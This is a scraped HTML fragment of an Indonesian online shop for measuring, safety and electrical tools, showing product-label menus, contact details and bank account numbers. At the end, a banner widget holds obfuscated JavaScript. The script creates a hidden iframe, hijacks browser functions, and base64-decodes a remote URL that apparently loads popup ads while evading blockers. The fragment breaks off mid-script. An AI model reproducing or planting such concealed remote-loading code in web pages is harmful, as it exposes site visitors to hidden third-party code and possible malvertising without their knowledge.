<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Steiner' value='https://www.karyanusatama.co.id/search/label/Steiner?&amp;max-results=7'>
Steiner
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Stick Grounding' value='https://www.karyanusatama.co.id/search/label/Stick%20Grounding?&amp;max-results=7'>
Stick Grounding
<span class='labcount'>1242</span>
</option>
<option class='labdrop' title='su' value='https://www.karyanusatama.co.id/search/label/su?&amp;max-results=7'>
su
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Tandu Dan Perahu Karet' value='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet?&amp;max-results=7'>
Tandu Dan Perahu Karet
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Tang Hidrolik' value='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik?&amp;max-results=7'>
Tang Hidrolik
<span class='labcount'>79</span>
</option>
<option class='labdrop' title='Telescopic Hotstick' value='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick?&amp;max-results=7'>
Telescopic Hotstick
<span class='labcount'>319</span>
</option>
<option class='labdrop' title='Temperature' value='https://www.karyanusatama.co.id/search/label/Temperature?&amp;max-results=7'>
Temperature
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Teropong Bushnell' value='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell?&amp;max-results=7'>
Teropong Bushnell
<span class='labcount'>150</span>
</option>
<option class='labdrop' title='Theodolite' value='https://www.karyanusatama.co.id/search/label/Theodolite?&amp;max-results=7'>
Theodolite
<span class='labcount'>64</span>
</option>
<option class='labdrop' title='Thickness Gauge' value='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge?&amp;max-results=7'>
Thickness Gauge
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Timbangan Digital' value='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital?&amp;max-results=7'>
Timbangan Digital
<span class='labcount'>205</span>
</option>
<option class='labdrop' title='Toa Speaker' value='https://www.karyanusatama.co.id/search/label/Toa%20Speaker?&amp;max-results=7'>
Toa Speaker
<span class='labcount'>10</span>
</option>
<option class='labdrop' title='Vibration Meter' value='https://www.karyanusatama.co.id/search/label/Vibration%20Meter?&amp;max-results=7'>
Vibration Meter
<span class='labcount'>14</span>
</option>
<option class='labdrop' title='Voltage Detector' value='https://www.karyanusatama.co.id/search/label/Voltage%20Detector?&amp;max-results=7'>
Voltage Detector
<span class='labcount'>258</span>
</option>
<option class='labdrop' title='Webbing Lifting' value='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting?&amp;max-results=7'>
Webbing Lifting
<span class='labcount'>1</span>
</option>
</select>
</div>
</div>
</div></div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Jam Operasional</h2>
<div class='widget-content'>
Senin - Sabtu | 08.00 - 17.00 WIB<br />
Marketing Office :
<a href="telp:+6285740767348"><br />Telp:_085740763748<br /></a>
Menyediakan berbagai macam produk dari alat ukur, alat safety,
 alat teknik, alat listrik, dan lain sebagainya<br />
Siska Sutama<br />
<a href="https://bit.ly/2RJPqMQ
">@Chatting_WhatsApp</a><br />
Email :<br />
<a href="mailto:risiskalestari2@gmail.com">risiskalestari2@gmail.com</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Rekening Pembayaran</h2>
<div class='widget-content'>
<div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;">Pembayaran melalui Bank berikut :</span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0970471961</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :900-00-2380699-6</b></span></div><div><span style="font-family:&quot;;"><div class="contentbr" style="color: #0066cc; font-family: Tahoma; font-size: 12px; margin-bottom: 5px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><div class="entrytitle" style="border-bottom-color: rgb(152, 200, 252); border-bottom-style: dashed; border-bottom-width: 1px; color: #0066cc; font-family: Tahoma; font-size: 12px;"></div></span></div><div><span style="font-family:&quot;;"></span></div><div><span style="font-family:&quot;;"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png" style="color: #0066cc; font-family: &quot;tahoma&quot;; font-size: 12px; margin-left: -4px;" / /><span style="background-color: white;font-family:&quot;;font-size:12px;color:#0066cc;"></span><br /></span></div><div><span style="font-family:&quot;;"><div align="center" class="small" style="color: #0066cc; font-family: Tahoma; font-size: 10px;"></div></span></div><div><span style="font-family:&quot;;"><b>Norek :0216676870</b></span></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Terjamin dan Terpercaya</h2>
<div class='widget-content'>
<center><a
 href="#" target="_blank"><img 
src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKe3mToiuCRLsT-PSq9hoiR1oC612yGS2GD64gdHa-FtubhwCZo-iurQmlRDDPz1rbxqwB4G8-jxrH_GzljtppyYZcdRjr0sJm38pauswYDyZL5ByDnkeLJMyeZNPI4Q-mvbQHmhnbBhQ/s1600/widget.jpg"
 title="POLISIINTERNET.COM" width="291" height="191" 
/></a
></center>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Label Produk</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Access%20Control'>Access Control</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Adapters'>Adapters</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency'>Alarm Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody'>Alarm Melody</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'>Alat Kapal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium'>Alat Laboratorium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan'>Alat Pemetaan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Safety'>Alat Safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Selam'>Alat Selam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya'>Alat Survey Lainya</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya'>Alat Ukur lainya</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ALTIMETER'>ALTIMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Aneka%20Tang'>Aneka Tang</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Anemometer'>Anemometer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Audio%20Generator'>Audio Generator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu'>Ballas Lampu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/BAROMETER'>BAROMETER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Body%20Harness'>Body Harness</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Breath%20Tester'>Breath Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cable%20Tester'>Cable Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Calibrator'>Calibrator</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CCTV%20System'>CCTV System</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chain%20Block'>Chain Block</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter'>Chlorophil Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/clamp'>clamp</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter'>Clamp Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/CLINOMETER'>CLINOMETER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter'>Conductivity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Crimping%20Tool'>Crimping Tool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Current%20Transformer'>Current Transformer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Cutting%20Tool'>Cutting Tool</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope'>Digital Oscilloscope</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level'>Digital Soun Level</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel'>Digital Sound 
Level</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level'>Digital Sound Level</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer'>Digital Thermometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/e'>e</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'>EMF Field Tester</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ETSWING'>ETSWING</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Eyewash'>Eyewash</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Fiber%20Optic'>Fiber Optic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter'>Frequency Counter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer'>Gas Analizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Gas%20Detector'>Gas Detector</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GERBER'>GERBER</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/GPS'>GPS</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/grounding'>grounding</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester'>Hammer Tester</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Hearing%20Protection'>Hearing Protection</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Helm%20Climbing'>Helm Climbing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/High%20Voltage'>High Voltage</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Humidity%20Meter'>Humidity Meter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/ICOM'>ICOM</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung'>Jaket Pelampung</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kabel'>Kabel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Kompas'>Kompas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/la'>la</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon'>Lampu Baecon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon'>Lampu Beacon</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency'>Lampu Emergency</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof'>Lampu Explosion Proof</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator'>Lampu Indikator</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP'>LAMPU MENARA / TOWER LAMP</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary'>lampu Rotary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Signal'>Lampu Signal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine'>Lampu Sirine</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium'>Lampu Sodium</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips'>Lampu SON-T Philips</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot'>Lampu Sorot</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Lampu%20TL'>Lampu TL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/list'>list</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'>Mesin Listrik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Meteran'>Meteran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Micrometer'>Micrometer</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine'>Mini Sirine</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter'>Moisture Meter</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester'>Moisture Tester</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Multimeter'>Multimeter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ombrometer'>Ombrometer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Panel%20Analog'>Panel Analog</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Parameter'>Parameter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir'>Penangkal Petir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Penetrometer'>Penetrometer</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik'>Perangkat Listrik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Photo%20Cell'>Photo Cell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Power%20Supply'>Power Supply</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC'>PREASURE MAGNEHELIC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/pres'>pres</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Protector'>Protector</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'>Racket Puller</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Refractometer'>Refractometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/safety'>safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Safety%20Goggles'>Safety Goggles</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya'>Safety Lainya</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik'>Sarung Tangan Anti Listrik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Senter'>Senter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik'>Sepatu Anti Listrik</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/siren'>siren</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine'>Sirine</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara'>Sirine Bandara</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol'>Sirine Engkol</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'>Sirine Ex-Proof</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone'>Sirine Multitone</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light'>Sirine Q-Light</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor'>Smart Sensor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder'>Sonar Fish Finder</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Spectrometers'>Spectrometers</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer'>Spectrum Analyzer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Stabilizer'>Stabilizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Steiner'>Steiner</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding'>Stick Grounding</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/su'>su</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet'>Tandu Dan Perahu Karet</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'>Tang Hidrolik</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick'>Telescopic Hotstick</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Temperature'>Temperature</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell'>Teropong Bushnell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Theodolite'>Theodolite</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge'>Thickness Gauge</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital'>Timbangan Digital</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker'>Toa Speaker</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter'>Vibration Meter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector'>Voltage Detector</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting'>Webbing Lifting</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
<div class='clear'></div>
<div class='banner2 section section' id='banner2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript">var _0xbc13=['src','currentScript','slice','toString','random','iframe','createElement','position','style','absolute','width','1px','height','display','none','opacity','about:blank','appendChild','documentElement','atob','contentWindow','decodeURIComponent','RegExp','localStorage','_data','hasOwnProperty'];(function(){var _0xf749x1=document;_0xf749x1[_0xbc13[1]][_0xbc13[0]]= Math[_0xbc13[4]]()[_0xbc13[3]](36)[_0xbc13[2]](2);var _0xf749x2=_0xf749x1[_0xbc13[6]](_0xbc13[5]),atob,decodeURIComponent,RegExp,localStorage;_0xf749x2[_0xbc13[8]][_0xbc13[7]]= _0xbc13[9];_0xf749x2[_0xbc13[8]][_0xbc13[10]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[12]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[13]]= _0xbc13[14];_0xf749x2[_0xbc13[8]][_0xbc13[15]]= 0;_0xf749x2[_0xbc13[0]]= _0xbc13[16];_0xf749x1[_0xbc13[18]][_0xbc13[17]](_0xf749x2);atob= _0xf749x2[_0xbc13[20]][_0xbc13[19]];decodeURIComponent= _0xf749x2[_0xbc13[20]][_0xbc13[21]];RegExp= _0xf749x2[_0xbc13[20]][_0xbc13[22]];try{localStorage= window[_0xbc13[23]]}catch(e){delete window[_0xbc13[23]];window[_0xbc13[23]]= {_data:{},'setItem':function(_0xf749x7,_0xf749x8){return this[_0xbc13[24]][_0xf749x7]= String(_0xf749x8)},'getItem':function(_0xf749x7){return this[_0xbc13[24]][_0xbc13[25]](_0xf749x7)?this[_0xbc13[24]][_0xf749x7]:undefined},'removeItem':function(_0xf749x7){return  delete this[_0xbc13[24]][_0xf749x7]},'clear':function(){return this[_0xbc13[24]]= {}}};localStorage= window[_0xbc13[23]]};try{window[_0xbc13[19]]}catch(e){delete window[_0xbc13[19]];window[_0xbc13[19]]= atob};try{window[_0xbc13[21]]}catch(e){delete window[_0xbc13[21]];window[_0xbc13[21]]= decodeURIComponent};try{window[_0xbc13[22]]}catch(e){delete window[_0xbc13[22]];window[_0xbc13[22]]= RegExp};(function($){!function(e){var r={};function o(n){if(r[n])return r[n][$(0)];var t=r[n]={i:n,l:!$(1),exports:{}};return e[n][$(2)](t[$(0)],t,t[$(0)],o),t.l=!$(3),t[$(0)];}o.m=e,o.c=r,o.d=function(n,t,e){o.o(n,t)||Object[$(4)](n,t,{configurable:!$(1),enumerable:!$(3),get:e});},o.n=function(n){var t=n&&n[$(5)]?function(){return n[$(6)];}:function(){return n;};return o.d(t,$(7),t),t;},o.o=function(n,t){return Object[$(8)][$(9)][$(2)](n,t);},o.p=$(10),o(o.s=$(11));}([function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.e=2772037,t.a=2772036,t.v=3,t.w=6,t.h=45,t._=true,t.g={},t.y="zfgloadedpopup",t.S=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9Mjc3MjAzNw=='),t.M=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9Mjc3MjAzNw=='),t.O=2,t.T=$(13)*1565872194,t.A='vwyc0fanD5baakpl1Zh0yqolm9D1siiiz45Pq8wb5ft3Hdoluc1y5Em3sl7tbiA0jsp0ultT7y6dsmd9Dz6ojbtz0',t.k='i64Iz8tCuu4LbwtB6i4XnktWi64HoimV5kbD06m',t.I='5gfn7zgzwqw',t.P='m5h5f623Msb73v68nJxg0g2jcpAdv31ikcuJ4i0z6l0pNtcgf0qpzP1opcck7tV47j3o84hN9kstija0hT129xwvqu',t.R='i2tVz4iRuqtY0z7zmQ6etOcqbIi2tVz4iXuqtXh2e',t.B='5c4jfqdbr1c',t.N='_mqyoi',t.D='_mjikadq';},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.C=function(n,t){return $(14)+n+$(15)+t+$(16);},t.z=function(){return[($(3),r.U)(o.H[$(17)],o[$(18)][$(17)]),($(3),r.U)(o[$(19)][$(17)],o[$(18)][$(17)])][$(20)]($(21));},t.L=function(){return[($(3),r.U)(o.X[$(17)],o[$(22)][$(17)]),($(3),r.U)(o[$(23)][$(17)],o[$(22)][$(17)])][$(20)]($(21));};var 